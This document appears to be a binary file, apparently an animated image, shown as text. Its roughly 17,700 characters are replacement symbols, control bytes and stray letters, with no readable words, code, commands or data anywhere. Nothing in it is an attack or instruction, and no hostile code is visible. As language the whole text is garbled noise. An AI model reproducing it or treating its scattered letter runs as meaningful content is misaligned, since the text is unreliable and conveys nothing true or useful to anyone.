�C�wd���&b^����ݺM��3�F�	��st�S��M��r�&�/<�����u��{3|�2{��}���۔A�H�))���:���ϺĊ Ӏ��P���+���{���׺'d`��$��ɯu�D;1AND���0G������� &0�$@o�ܠ%��n" OH�.�	��@![�BND0 @�ah���"�:4�]�B �0|B6QD#��:d"�@� !�P��gh�S`Q�Y�� ����8�y��.q�a�"͈�,&��A�a���'��	�c)Έ�9Ў���ىC*r����HAr� ���c�����A��F��Gv�O0<JU�"�t�a�FP�Җ�deO�KC��L�)#���H���HZ���f'��AjZ3�x�6C�Mj>ј�@8�INV�`��l�:�Xv�s�#@��OC�S���cF�Ԁ�0D�'*�|����e	$P�_"���,@AZ����� �/� ���5hG����� �I?Ah��8M�&J��u����)Nk����S�?�$���|�R�h}�:Ԣ:��P�ͦ)p�(!1+X�	<���P��VE�Z��%\ D��
l�	x���(�%.�`�@	_�j7�JT����VC��Nذo%�:�ᮥ��&�P�B���{��V���#iE�UNA��P@cC�	\"��@@�@�K����@�f7�K�v�-EBpӴ�V�U��0��๟@�	F���zⱟ -p;�!a���
j�����
X@T� ����~% �^,צ�E6k��b�5� x�P�����*����`�� {���'L�Ȅ	l�_ST�EIMC	T�	&Nmx����XA-\ t�q'��	��p
�'n�YR�צ��n'd�	"�������Mt����ok�n��(�
��t ����p���� �ŊK��*���u��K ��ɧ���:a�C��>)�[��41sm�<�B���@�y91�ؘ��E����M�:��	\��Gw���@$��L$x��3=� ��՛`�[q�����H��M�"{�
8��o�F���vG�:l�FٻƄw��	Gw��&=����R��p�+eP܂�7M���� ��J��Xn�/���O諃���{U��O �w���ſ���C�1�{f+(J���vB���N�Юr�h2@����� �%��R@x�跿`��ܙ/D�%�r#�u��~�V�˄����~��sO��иH�(<k�
+�L'�����=ם�0T�^5���:|�U���;��RL��7�70F� x����ә�ͨ;ӧ�Dy� Pd��fB � ��n���V�)|��'��ʠ 2.L��}���:�<�ٯ�<�[�˩7��h�׸�m멸��/`0*�O!�t��\1�� &����@{�����P�ߘ0�ݾFH$��;�їf\�VCde
��o:�I�v��	Px�� �f�&`^�r�l�w
��	�hX
��ED��G
�p�`k����UP� �b&0|���j��X�Po��^EWp����5]�&\EdD��	���P�M���&s���5z*Є�xq`Z��peb�W
M�<�n� < s�U����Ph
���]�
�]_wk���'�w^�WI�eI�P��R5!�	�
]0bs�Rh}����� 
�_�	XIb�z=�x��W�pF
< �Q���@C4�	�X���3z�	�vf��i�0���	4��8,{D�P�mX4fjވ:�	���T��T�Xy���4�:�
�F�zSE ���`��x������	����9�Y�y���A�
����`�+@ ����
  �# �+�W��Zs�'�`�(	yÒ-�5*��(	�xe
��O+~S%
6`5@�����~S���:?锕��L� R��A�����aЕ^�r�OW p ��	6�-�2f9O�`�)�	+ B��z��ݱ�yY%~����N�����7i�w�� f���9y
��ny�N��O�>�3 ]	ni   ����� �i�`9?`�B :����*N@�I� ���3��ٛ���Y��������p�N ���F�� �2ÚN0�������  �3U�$�! O0=��-�ٜ��(@�?�f)� �3�A
��􉖝�Y�N��p ni����1�y�O��N ��J��	��a�ט�i�L2
�I���(#��-@���P�=�1ꜛ`������t�Pd) =�I
dI2�I���1�x�)2:&�� W#�=��I�����`A`��@�NB2�G�@�rS ���y
T��1j"I���"�'��{ژT�RJ�1�������#Azz*B��z �u  �9 ��	�! �!�� �-�9�Ǚ9p >�<|ꤒ
�0u5����9��q�z-����	d� ��'�j�O��
�6� >Ь�ɨu�	C�����ʡM* ��*���	���񐟾`�>��!���d�I Mq�70��֘��@�8?I��@�@P�9a���	'꯲����7����0@��0P�5����a f:�@�p�(���Qt���1���0�_v�˭�P�9�#�&���	��7>P/[�K�F����ˢ%��[� ɳ0@:Jk��p>�=j��`���;�Jy >`� ���	�rK�> �I�n�'r�I:�{���I+��������{K��x۞�p��[�0֘� ɲr�9y5���@
���{Ka���������5ɐ�{I�������Z��	 �K�|+�K (@���qȫ 6@������Ļ6z ���˯��7��	^�6����)ы�;�(@�� ��R�R(��.���PI�Ɩ#I��� '�R��m�����E�A�^�_�P��E�R�@���:�)��N�0	��	���	�j�$�1��)���P��	.{ )e���?�������W���߀��K"��%�n�QP<*�������l����e���E��0�A��p�)嶠j
�� �' >`5� �1���hl�Q8��:�*A�h���޹�(�B��n��`�Llq\�:�o<yB5��`���Ѩ^�*^��4+��A��1���1����	F�)� ���ə\�ʋ:Ʀ�I�P�P�4��I���F�5K���R�iS���˕FPPȼr�\�֜~�L��
�<͝pi�
�%`��<�O0��\��,
�  !�	 O ,    � �  ��O�����"&C!����H�����������!���M�������� "������������H�ƙğ�������ѫ���"�,	-����I���������������� y�(�@�*��V*E�#����[��c�N�Ǐ�4�Ç���(S�+a0B���4�Q"8��"�x@cG� ��9�dI�H����!�[S��	�Μ��t�Q�����wT�Y�<$<5ī�C�U�o^�Ȏk��@�~+vlٳ���%db��p���!�$���1`@O����k2�甃X�"q͹�v:0 9r���b��w3翟s�ͫ�i�sW@"���I2�.{v�ڶIv�M}�ZlLK�"	d�w��us�У��]�`T��j|����$1>y��^Qӵ��Z��%�b�w_FE '���Ŧ�h���o�f�}8� dG�s�w� ^a��Xr�S��'�\��c޹0@�	$@d$dp���Ba���3rf�g.��oN$^:� .@��2�7��`� "�$����>� ��u����ޔI���v�e����D Cb2
��lf BdI蠀 @$q����**F�< ��B��j-Z��z_&:*�h���A%���kٱ<!;@����I
a���T͗S�T�@I�� ��^��y^9P���b4ܺ� �� )Tʎ<f���v���1
� q�������A �?�xZ��l[���[A���c�2d+fBq`�����#\�>�.�6J�e�8-؛@�&$ �����	'_�A@`AP#�02����H �2�+�c>������|U��PsD(
�"T�~İ�k'_ZC��eԣ��0����ɠ�	g�lB�L�c�!�Ġm���%���1�2H#h0w�%��n�LP�:��C�B�p�>%��n�L��,N�ڶ��;[^X�@.��	5�^��\Y��>�#q���ف�>��B	�W3o\W�P�ĳ�CC��"P>�m
�ы��7��+N��7�/|0��g���b}�GZ�����5���<����������j@�k���ݮ#���� }� |Z�ǟc�',��g�v\ rH[ ��K� (�J�5`��A�	q��������|&�^�\��e�(IH/�1o��1�A��6� ��;����
�n[<������e"o�+Z14���8�tjD�j��b�@LЂ>&� ˋ���V�(^�sA��qx��-V`]�[��w��DHLn:F��U�d0GPb�2����G���(K��@j�I����]bn5d&"���� ��d@	.Q�������>We�QЇsK��F20<l���
@��n�
0��憂MHB#�@0x !T&�6�􁦟��I4���&�Ú��A)׿�,����]h�an60F$J�!����L�|nRm�#Ji&����2��B{QN��%C�ʮ��v�*&�����C	�AB0LwJ��F�K>�� &��'�dJ?Ђ�!���*���m�<_��M�J 3�@A;�VL\@tA�&�J&(@h $ �H!���t�� �#!���b������h���j��R��
����)?�
�L��FE#X4b��S�Q>�IՓ��� ����(���&��ť,e]��%h6�꼄���`� �x@�Z��u�8��(F��(��h��5r���q���ǆ��&�#��m�~�\*� �Eg׹��i4�Gx��P`G\`$*��(�&��$ ��ɰ�����D|<����
%�d�b���{\�1
V��( 58-j�3�����l�(��M���r��j4���䨬-�/sB�rЁ.@���`�Y��hށ\�������"��<S}d� �L����(9�zKh�5b��c�2�������I���U�Z!��4_�>��q �&��Rm������D���H������JLĕ�B�G3�_߫��Q���IBs[��)�4���� )@�XGh'�|�	$�z��@��{eK׌�
���%�,2�&��+���1�q.p��ր	C�.x�'f, ϛ� &d`�<��0)?ʝta���^����y�����a������ �mp����2Q��vS�v���$^�����7܀���[��;'��E'�)'�4��k�ƒ0{$ ^t����db
	�� ���Q����$�n(��:c�e��
v씻�.{$1��@2��0?���	J8��`v���v�w�[c�M7�9DP: �6+dLg ʎ��DX+��,����@�pv�@���|)�0�H��Q#��G|Jg}��w���")�(B! ��Ñ cu~��c��`.��J�Ns� �0
607صM  �: s#�f��p}����(]��bu�4 �uK�b�旁�E�pf1�]'y5�0p psS,�3��� �S&P���T���
�y1x�BX{��.x~#�����	1�~(����]b77hwj�{�t� -��ѡ��� �V����x���6��o�C�P(���~��i1��|(@s�P

�N
P
M0 �y3���V�&
��t������!�.��P�.J �F�b˵!8W� 16y�`56's��P
�N*0�   ��Q3b�� �d�!�M�g�x����1��.��P�rF���p�v�{h�o�f)��0�5�D��fc�`� �}3#��j��M�j̤zH��uB�3,�P0 $����h.g�&�h��f����؊~(�- ������ e��؂���8���߄�S�8i`áo��etxM��Y5�|� ��N ���`$�걑�@�ۈ
-��t^�@	O���BR�@%I(y��3l.�r� W
�'�]( �`
)|*@k)��ؖ�C���QI� `�*�z�}�B	��C��f��r(�l˕�`�hV���p�s�p��ٖ;V�t'%��	 <09�$���p��q��_.d�t;`����ȕ��\ژ�|�i�
�Y�����7w|;��}!�i�t�8������锘їJ�K�E���8�P9 �D�0�o6P  �M�������i6��.8�Lps��#��M�'M��O���c��)�=-�PK[���� ��6�.7�M@
`�
iJ�� �:7)ڥ�i���� �Pa��������P�㗞�
�!�	.P{,p;J�x�\�����5@�V*]X���؞�ƹ�#a�@��0�@d�� ���Q;�'@.� ��-�B�K�~�i�ƌ.� J�l.��	 ,0vf�`���$Ȟ+Х*��A	��6��*Ǚ�ɔ:

�K��B�	��U�	`F.@�00�&V�bJ�l6� 6cJp��*���z�@�5�+`:�&���ZZ�v���`�����Q�i�K�Bo�!`z�2�,F� �z�d�b0i+ 8 �+@�� �� ����u)���j��ЯɳvȪ &PL�����Y) ��)��p	ޤc��B-�`����I,p~J�ȶPf��f,��c�J�阶�,�`��)�J��/�*� C�Ԗr�@0*�7 ������'	���$��-�Q`%㚁0��D`�K�1��+@m	c;0�˵s�o)��{������/��: C� :�`:��@w�[�����7Lk��k:V���K@��D�-�q��K� 7�bK ��Mz�c��k��;�%0/`�+АP�� :@��k�t�I����4 �o:�s
 ׋y8`&�D�� 0i��������j�M:��j�/`B����� ��;��8D�K��0�Oj�C����x�/P ;��`%�i� �w�M� ��I���;�8K���J=��+�Jp��An��|��j���_-�	��0Juk�X��i�F<�I��E|�\�-� �LPJ I�)���������B�+�c�h�8Kp~K�,�hl�v��q�,��q����y�J �E�s	��Q��M�p
��k�t� v{�g[$-��-Y���0�`�-x���F�+�)��#Xʊ���ו)*���ۼ% �w�)�]�':�<���B	��=�����0+ܐe �����g�� :�,`�v[��e �g��{�)p�	�J��<�M|�� H�w�L��|~6�p������9@�-p�T�.�
� �6�Ȼ����J��ɋͦ	mL�>��s<���*�R�%0����)�*���p�H�	@ҡС	�r0� ���0�x�uӓ)�>���ӣ��Xl�q���q��z�+ Ϊ&S-�P/ܽ��B	����.ħ���V�u��3k�����o�ͺpk�Jݥ��Xl]��!Fp�����
����ؔe�ܵ��r8���١|��}ʖ������!%P��ڞ�B���	��[D�)7iL� 	��+�۾�۫���)�N���!vFլ�e!=�ԝxL��������Z��y]���b��]�q|��M�O������� ���}j��m�������߲�ҩߤk�i��&�)�$8�
������G�.���@��u	����i�s��L�,�ۡ)�N�0��~�QN��`�8�����3Z�S��N�@f�rDзE~�`
`���F�Zp�y�CP����&�r��Ȏ�x�U/v�s� ,�M��D��v� &��^ږ0C��bZ{��v^��B���|Z`D� \�~쉡���^
��gN���� �ԍ:��r2��@����F ���]��x���ͤ�N���D`|��\,+v�K����x��`���7������N�����4P���z��-� �F���э�c,��.��~fsC�>�A9�^�+s	t�@�~�1�;^�?7�n���h2	8��	��p����hċ묎�& �_�N��'
��Dp-�F_vN�N�@�E�.���P����% ��Ǌ3w�<��
��/ �W� 0� ��TH6�������>�j	�>�� L���ލ,����?g �?٨B)?� ����R��������C?ݳ�E&���%D�ê��v�Ȳv��k����B{�oU�{
����~O�Y������㚥Y�'v
7
T87Y�������?W�y�d����{�S���O���^�>����6 y@s!0�K��y
�ύ���a���h
$_�;��`:���%�������O����.4������5���&D�85�5��D
�5�
�(5�ȯ��*LL�Յ�����ً����..��������&��1��f՘6��nܘyP,��W� BTQb7Ӭ}˦ ��
6*B4�d�s� �8���w0兺 �Tz�R"��YԂN���-x(Qb		. ��5��:.P �<��+�JH�&�k��y5Ăx�!�5��Q D���R6D)E&+e��En�hĆ�(�ʒ�\�#�&Xr��mL�q��(�!�����`D2���LxF-1b�7f��R1jYb�A�����s$�Y��T���Ɓ�C|�
��~z�AA �0>@�K>���. F,q�Q�-���BP��{�5Zv-]R�&��ga`41y���
&���{V�`���D� X�FP�p���(�``>�Vhh�]i�U�V��\��%� �.�]�F�	���
A*X���X�C.��%��{<6� �,IXd�����F\��x�%YWR.�G*�r�d(��^�X�
"��e����H�n�da�?$w4�Y�K{Fb!�����h`H�(e�dP��\M����Y�J�M��\��'�Y��n@@����^D�7�5n$��\e�~�5�l�e>'
�	���m���Zm%rYX�1��Ó�f��2Z��%�[Cs�rӁ��P|<���Ϯ�o����ow��g�\ ]�cŌ
�6�ե�g��e"�Cơ2o��b�	C�|B��lm�9O�s�XUӛ@�M�=(�"�L]���A�C��ѫNk��dRC�cm�7�&�4��m�Zs�u�@t�D.x�t&mvڈ#>O��1�rP�Œ�����|���	4� ��]8&h'���_�w"�@^ܕg���{g���j����{Ȕ���[p�*��>w���ȓ��ְ9�#�������{��x�n��$�����|}ן���w�u�`�;�gwB��Sx��w��H�3 ���A�hP=����uTb?��s�`�@�9<�oqDRI^��")�+�׹:Px�#U�*ȹ�p8d��76�����'7$����X�B��0�^�V�D �P_Xt"���Vq�����$����VԢ��6
O��� G�@���n�#���ɢY5p��H�B�,<���E.�鉆�d
�Ah�s���&5���u��#G��M�R��a�)W�I9��aY$Rf���3�3!<R�r���e.�L�	3q�,�1�i�N�r����o	�b�����5��=^zP��̦;�	Nn���Lg'A��h�0g���n*�����<��O�����b*���f��9NMx 
ȧ�P�tT@ +� H���� �(4ҏ���!�&�Ґ�6�D'o�À��ȩNu��ms+P�"J<TP�W*Z�p�J�h:\ ��j@H���	`u���&�#U�v�&�@*':����� Nw:�����0��T�
��Jª]�AX9�P�� &� L�0��E`%�*�M��hAm:K\`�S����Ԥ&|�N[�N�����DN�Z�:����{Zp��U�&.p`���b�8@�#ȠGx�>;1��ֶ�@>J���5�@'� �r"�6��i9�ު�GE�@
B9�.�ѹ��g����F�1�/d�k@Hh�D�#�(A�xy�<��hT�f�+ `$H��|!`Q:� �Dt	`%\&��R���� 	�I�D:���x��HE R��a�(�	��Y®IDzD��p�«�GO��
�>2)J���Y�K��k��0�!Hs���t9YʯPAR�f*cV	-���
H 1�jSTa'
�Y�U�y͘�H��a�W��Mi�*��0J@J��	*}�)�	%fd|�|@"�s�ࡀ������,<�����c�+��a%(�+�,Z��Բ�����ԅjT�2r h]6���AO����i?��� r��l	ȭ��z��nf�/ @�O$0���-<�6,�-z����6��P$�m<��Y4�!�����$Fj¶}���:�
�5	���{Z��2ף'��mA5��j���~�7�_P,�3}"��qn�,��)!�������W�E��t��GBhD�/�_MX�ׯ� %X��xo��N��_H	{A�$��S=�|.������*�x�v��B	�����I���r�d,�'��D ���c>ǿ����
R`�hĞD�<W��� �������y�ʧ�����];�)}�-Є�7���)A���WQ�	 ���%P�&���$RA����_���>��R������W;�� f��]��g0�~�P/  �X� ��i2J���р�e��):@�~���e�si�vO0`(�	,� P{ p~�`���H��� @�
 ������P:(�@�29��؃�`��` O`;p$%`3_g0ax3b�)<p��P+Ӛ�І��L�rh�Ceh�pX����0@6�"�2os�������|�s~��/>�X��x���� r!p0�#�s�8��X��x�� 	�������X��x3�������(�����8��(�QQ�Ș��	"������ !�	 O ,    � �  ��O�����O" M����������!�!����H�������������C""��������N.���ř�������ϧͭ��Ŕ��ڹ"�"J	-����-N�$�����������H��@D�0 �"F�a��	��Ʊ�	ΉA�:'��ŋg�%�}�4H�濛 6l�P�ϟ%$h�kQ6����)7�|ײ�K}�r�ܪ3�MZw"���, z�c��M��3��麩T�ֻs&׿:�;�Y�<�6���	/ !���!��u좜�wo�}2�@�oC���.��D�ll-4y+y��Ih��e�{���H�/N�;U�F����f+�=Ҥ�$�@�ܻ��|�3�L�x�Ǒ�4������x��������\_�~~����7�zɱמ{����|��W�e�1� Bh�T��%C�7 �$��)��O�1vH � �9	��-X'��i&@�� q#�X��������?�@D�,�ߌs٨�=�$��u�L��A$�i�y.���LJ� �m��A�3��� -8p��cݏ�c�>�9�E�Y\H���mJ����0���Ч ?�c�:ID@��� h�8���jEPf*J �H&������H!ݰ�i~-��u'�z�8	`y]���_B٠��Z+���i��J+�\9
i�MJ���j(�T�]g�I�Az޷j�01-I ���� a���)Zj<�[��P"��v���T	�j ���S� 	���
A8P��,c��u�����"w��	5/Sҧ!	-`��-��I�~w-7���;�0����(�e����`�N�ZF ���ʬ�����l,.�}���8��5�>�%n�Ђ8��@�![@���/�6�(쀞X=ኵ�4�����7�\�;��m���x�I(�-
4�vcְ�2�`��X�ք�K]�(y��ɪ���:�zǨ7�A(�x�2|��
.���$*0p��ǽf�>i�H���w����$����%E�%�U����P�=,� �c���d �y�|VC�Ot��&�C.�:��F<-%�d��`��c �t` (�^��=�!� *s�5��)`w��`D`Ե�X'	�� ��<�i�FJ�@�0�� �� �A�u �As� 	t)`����@ @@��B+�pN���Q��`&
H��T�Ő`Ixa��G�������$XF��yDk O�+�Ozu@b=���P�VWf .�+K �Tf��Dn	#�`�Pptђf���}	@�:H<��-��*��e�B�a
X
mb�X���L�bѮ#*+�FE���p��U��BU�Pl� ��d=1��� �0�M��I����DC�A5$N��p�9]�����@�@�x����@��4U͚פ�Hz'x���|"�7����>@	�� ��<���d<�I ��� �ESx����)��r��~-��
��e4c��Y�D�Y2����T&Z��x��`&1@ �3�J���S&0R�������=m���Ѱ��z�ԩ5��X�h���B�c)G0��z���ަW��	�k3s=�/�uBޑU���O��`%����(��.�V����FPTϦ���#fe���.��,��F����<� .Q�;���p}+@��F�Ar� Ύ@�z�� S�#��L�Drz����Sw�흈���إ�����4� �J� �Iؗ���}-���p����J[M�x`�R�Z#A��4b����~�P�D((�X�BrS�# �>�;����c垑`��#���A��8X�}J�Cp����(���d`a���\�N��#�7��/s��S�t�x�iR�"���qD�m�'�TYq��<�(`�Fzq�?zbOƀ��%f���ظI�W� t�Q��o!��1"^�4��HWh���DG�f /�ͮ.���������1M���y�H�p�s�ŭ�p)`�& �6v�`{}���L��1M �Ƶ��E ̩G;[��r���I��
l{�5����;��@�%6����SSG8�Ԃ�%�lz! ���b�Jh3}�L��'Y���1?�Y�1�g��e����9⬈q�1�<�>`����Ґ���"P��P�ƠȡN�8���垬/gM�m� �׋��W������(��q �`$0Vy�� (����zp�|�����& 8gq�B����1/�	�~��U�>`H�U�	eH �f)�;�2����x�p�"c�j51]��px�7����k_"�;�h im��0�qo '�.G�#??��a%���?��	`�ӵډ�����}��mA�q@�ב��@�@�	L�MΗ
����ؒ@�%?g
`$��z��xǅT�{7��$v#@v�@d�7|;���J�
��	@�fA*�#S�$ZQx� et��}��L�gq���]�I8pg�e
8�@HZ�
G�&�|X	�Fw��c�Z6�	7$���R'���f�l��i~zD{"1 q� �F C�6�
� %���P	 c���� S"�	`a� �\�B�l��;�B��J�H�lX�/���phpKxC`|��~(i�	��NN%�@d��B0� �p0`������(�1`~ǅ
pxBHyo#w�|L`��x�e� ��&�� �`N�� �
`o�, d�#`{��7�lp���S�8jx
�E��� �  �`	����h����p	�xC5�
H`�x��Ə8��.�	 �t�BDp� �D��8p@��₅��v
	 АɊ�� �߈8 .0
Ww�����]0/i��S�8 8`��x0` ��	tE�5��� ��	? ���Q�F���) F� �ؒ��!�6ЈL�Y�
	��7��gu]	���|)@�K�~fy�5���
Г)�W�%�dVf�w��d�Π_p�}���H �����i�]�}����4�ah��	�Mp0��c��Bٍp;���~5�&�pu�@��d��,P~7������G^�- �	�6I+�D�Lp# P���$؍5����x�	pV!P
t�zԝ駑�8��,�
n�{)�` !�
	  ꛟ��5�yX��	 J�!�8�����F��(�� �p�p��ƚJ��� ��0
p�I���y)�y� J�t��\���!ph
p�jA�)�  �7t����"�Т`� 6`� \(�r.�B�d ꕹ����� Kz-�O��� ��(�#��R��@;�/�ۥ�   ���k�p�p:)L)�����]&f\��ЕX��  ����@ �J�"�Y:�(@`��z�P���
 ��M@�>�"_��� 8�p�@�d��븕��7�ꁛ�����૿0p1 �i��@j�  ��� ��
 ����4*u��A�!�Nj��*
8px	PD ��W�	�� �7��� Oz�M�
0�� 8� -�1�-6�C� :�/� /�=�%��ʩ��#�����F1	��eU��68� ��Z�㉘Ж�����>�ȕ9@��^	�8`)���hP�h'-5�� :�A�K�8Uf D�5����;	/@��BK��&0ja(�9j'�H����7� Е-���" � �9 �Z 
`P���p0�p��
 0�ċ��5���-��׺L��P	������ �\�*QH` ���ߛ /�	��Z����-[�0��7):� ,0��K���Κ"� �k5P�"�B��@��k8���E���ٽ0 ���k��J���V��|C���	!`�)p���K,���.�.�0����?Aa��<����D�����p���"0Ė�绶��K�<
�h  ����:��Jз��&���Q�J{iF +�L	Ҫ�����M|�9 ��!,�V|�+�;���i;J�s\�)�`�6�&��:��I���d$�i�a8��P ދ�R��9�ʄ������+�0��"z�|:0.��O��$�(�ʫɊ+*�� ��	�-P��Ŝ��jk�  , ��ʪ�ͮ��������, �(�FƗv��%@����%��8q�`����"%��1<���C �����P � �p�Ë�	�ͩ���`t����o�����6�ì ,��c��b<�� (� �At�6��+���J�6`K`+� rlP|�/�-�����Dl����Lѩ��HM@��-6��-��=�*�:���K�a�੅��`(W�"F�������ɦD���ԗz�^�Ŗ����  �fKշ�#��:иk)0�`�,��|]�֜*g�� " ��Ф��$r�-p�P ��{۲�q}͌����q�̞K���Z� ��e� zK�a�� t���� �Ll-Nu&���D�|�G� ����ͯ\�K �b��S6��+�c���Q�;�J��Qڧ�LP�\�;&���7�X�J �5ņyރ˅L�C�θ;|,f߻ � %��b�ߔ���yڝ}��e�����]ȒY���܃f.
B$�(o��^dCJ�D���{�m����Z�i��IZ7�������� �ɭ'�P1@�F���ڌ�l�1p+0����\�V^kJ����u�ȚPu�_���1;�d��	&��M��R@�V���V�cY�z�9Q|湷N@��Xh���I^����K v���0D�u�r�j��>�孝�#�{X�6��l}��UW�/Iſځ��Z �
�o� �W*�   ��O����P��N�U8�߻����Xup�"��1�1�	D@l�����L�h������;�ˌ`e�q�>�An���)�m�;�/^x�@���(P��n�`&@	1
k�O���(���@>2;����v�/Q��I~��K�iJZzm��@P�CP������c�n��
"Rl_����L��T����G&��¨{咣��� 1�.[�!0��(LP	>� �1�!x6�����+Y����뮧�9���V�^� ����Xuj��B�	
��!0�F�ܔ0o��0D� <�gL�W^��r�jR&ǚJ0Q(����_�g8 1@v���.����F�	Jp�iIu��L0� �P� �%��S���7�����	n�X�D���Yx�w�U0��k�p+�`�3���M���&�
���������M�M5�����������#�&�&#��#�#1��.00..����0K�K�11���5L��������犑���՞���5��-&.�D� �hakD]�:� &?Ɛ-I�lE������ekt���!�J�#����x�6UӠ���x�Jճ� F��^	dQ� �*�B��O&��L:��J��
w"�u(�m��rg%=�4j]̏4m����^Ow���ŪUEG�H�oi0{[� �d�Pf�i!2+�&�f#��&2��e��8�v�������U�7@	��] �e�g��;�5q�d�8��lB�5l�?�^�$ x|���{�n5pw�u<���5�p���Tu�_��7&Rܸ2�a�\_qv�J�U�LR�9ܡ�1�0�N�T�Zz����+8�J-JĂ�D@ �U4.�
H�Cf<"�IH�-R�()H����r�&�@�N;1B�j;��^��H0b@J�b-�#A-��cVM��7*�#�!( $��CÝ�R:Kʀk4<��	p���N7mH�e�&��A.�Ģ[-����1jB���V�)'�!!�
@�98�(���
�kL`hQ"J �����yX�	��P&aU���<�-ІZ�dnN�D�6��i���H��������������N��vI'6�wOP�(QX.����� m>ĸ%�6��t*��*����|S�F�{+]� %�R���Z�=��*$p�+�(q)8Hp+� �D��p����J(�@�.B������\�ౄ8�<2ɼ.@��(�|O�W����¤�³8܃�	
��
�p2�*�G�@�
��Ǡ����_��5�(s �����G�x��cg�J��-�16�@��܈ fMgFH~�*G ���M���։w�8؈Ҡ9/�����Tp����q�
�:|��#���_�d�<�~u9����Ȼ�nr�'�����>��\#�����;
�KoM�~Ϥ�u!��v>���w�p6���̓�{��&�-�Oz��V��nC�FH�*n���������0�(^�N1A���`��ǒR��  �JHD(�(��&@���#��;䇞)��F����7� ��;���G��I�t��6B�}-�bw���Ђ�����0�+�4(c�8�&1}Kd����&�p}*�	H�(����a y��D�ɍQJ�$�ȁZ�PJjD�EH��9�}���+��<U�c� =�$J�����@���b�0yF�Z	My�T�2��rd,]	K8���p��"4�I+}�@�G�F�(�2y�T�:љ�䑲��H�3S	�z�K��|b[���AR��&/Ga
zt���Q�!���P��~��C�0}�t�=7��D���kj��S�3y���*�P�F���{g)Ki�ff��8�gNը�U"P�$=��@zȖ���섩RSq�U�4�D�N�JUT�����)�	�s.��`՜�9S�Z����ZՈ³�d�y�ֺ�U�]C'E�֋�u��JbQ�Y(S�𮈵k�B�
uRԬ)��(UOXܕo7�D&Ly�d%�W0��g=Z[�v��]lc��Է�  	@[���=��3�'8!		���r   ��I � �T�/M��@��R���u��]�n���R@q�[](��Vz׫ծ�����|K���� =��~[p\��́�k��&�n�
\�3���-a���{:���@�H�D|������z����@o��!�X?8n�����k����,��:��BF.����[8A K&2	r�� �;�0;�j���`so�����/vB�w� %�� !N�l,���cS�)�Pe� ���}� Z����-��RX�`�~ �?�`ҿ]�M��L!�k��\�0���j � f�t9`1��{f@�Y �V�h�
 ��r@_�Oր���D�8����5��& �!@�=Fm�Ŧ����ʺթ�������P���|��byǝA =_P;߷������}�@N ���	df\�N0�����i۠	�@�76��t� Ar����4��/W[�����}�U,�з��)v�����v�zp���N��{�p �N��}K�/��W��
� � s�,
�]�8 $�oIPh��|NB���{P�	=ȹΏ�����N2Z��/��o��{�[�K��X_��5��&�	!��ΔW�R���#&���ߨ#|�DW�-N���al�%�|�i���	-�Az��*�x�1,��u�ė��9H���<���� �(����@s�3�o�'z���-~�[p�� 4�����@ �'�}}����ʿ�����T#���e��	�|��[	�|�2�	�P}&P =�3NO'�[�f >�vO�8��3�Vw~��eI�~NaN|�Ca@�|7�e�e � �3�pՀ|:(`�e 7���h� W}"P ��P���gd��z��Y0�p(�W�z`���|Fw�?@�fx\6Ѐ�`U��,��U�t� ���	�����[�;�	�W}��mN�y#���j�c4�b	@`Jyȕ ^�|엂 9�|yV�# �`>p��\�E
@��`���x��`��B<�Pm�G���7N�Dvv\B��A�j!��'�I�gN�|7�kxr��dF����@a+���t�`�9�pUQvA��@�u�X}Ҁ��5S�' �Ue�E��7_�u؏��[�dB� ��d�Al�5I5 ^�e'�UV@��U�߈�� ���x���� :����� �}��70�Rؒ-�[A�m�	 ���m r��|G��˰�� ���`��6�8�tIɑ��x( (�[!9}"P��� `�����_`�fWX` �R�z@�c�q�5������ u�(^ǅ Ҋ)�0��'�tp�~)�pb�mᗈyH ZY}$� ٦9,) ��[0�n��@��ə�w��\��
q��`���cx$�z) pBl��*y �r\���}���p>�
 t��[���ĩ ����E� &j�@l0Rx 	@7���v"��_AvإK�n�E �9���`
 'N�`��Ԟ�y_�-�5a�3��aL�옜���[6Xr	0pFh�D�Q��чAp
6�}=� � [6 �ڰ5_����	��%�[�u!k� M6{���d%�L�I(��'!��96!zRu��d&֙J
|����Ur��\M�:�b;� 㰢f�n�L�gP���hb
�q�:j���?Z"���o�S�� �W6p�*
a@`+!Q'��@�&  af: �j���ףOPH�����Us���
oأ FgR;��� �*��`%`��R۳< �%`����p����j`;��%)ʉ��u�?�t��TPߔ�:�Z��z�:0}*�O@��*�#D��0�s.�K�z�꺮���hm�ژ���JE�08Е�c�ZGG��K<Į[��� ں����ڰ$��:48�J�v3��^p�7�;�������#1����Z��E�0C�/�2+��P�Π��7T� 1ѳ>��@�B;�>�'��;���L[-�03K�6{�8�4;K�Z��\�� �&{�Z !�	 O ,    � �  ��O�����O" M��������������!�!����1EEOBO$���$��������������������H��E�̲����"�"J	-����E����������������������:%J&�@X��3f����(E�n#�p�B���2���#��9�޾�(�=Pbb �e��R�dQ6��s[�G�]�X�c�v$���� e��B�A���Fc�"gϯ�ZTxD#Q�FՁTʖ�I�(��Fէ�%�
�^i=��Ý`{~�E�,�5�Vmȶ�����r.T},C�9���&]��B����+�-{�Ccv�#G~;���)U����!
�u����ő2TW� V5덯?Ɩ��S����>�c�f߆p�γ9�(GW!F���G�N])S�r�߾���
zA#�4�	G^X2�G�6-����wD�V}l��TS���vNu��^�4 BTD�e#�	��rb�H�k�i���:���>����MFb�"��"���,�x��U� �2�PcFw�H=��Ay�TD~h�>J@�@+ȁ�)�h
�QV`�8v��A�\t��S���i��I-%I#K8�����8�ÞZ"��� �����h�"�h�����(] �7Y�A2u���`��P�	|�B&T��kb2�C	(�õ�z��%����+�=J�>A��1lNH�	���1$(�4va	
P� |� 'lp�8p��@�}�b���\?��1��$�&�%F� ��@D$ ;NS���@|��	+�0�:Lp(�ī�kY�����4y`�!7�%FH�A*a�EY�C�`�-��<Qq~�Ɋ�я*�D�0�d�[�pDdY@��ݥ|$�-��c'�(�C^����[ yq��!a��� �w!2�G6@@ zΆ�Ä�%>���Nvn�M(���S.Axw�y��ѯ	��oc!�~z%�X��PA>F  �G��=�kJ��4����ʓ_`�/A���,�\7؁��u �>�Ã���p���XA�:�Pm��P\�,�� :��X�-� X�>��0����� >�� \���MI� �����ppf�x��>@@�����b��?�XPXěоd}�_
��(��.R���@���#tQld�r�C�p��Q�-0-�A
LЁ<�\�R@��r��O|�(xы�X	� ~Xŋ9�@>���h/�����@�;6a4-`�,g��a}xC$�@�ࠄF�@��I>�����(�|l�,��\��0Ī5�4E+"�Ĕ�I  �X��"!��6�V���xp���<p�K\P�5 �@�T���4*���(ׄM�<�[��WiAh�&�����sh��;�4E�t�&�сyzQ�1]��M�T����d
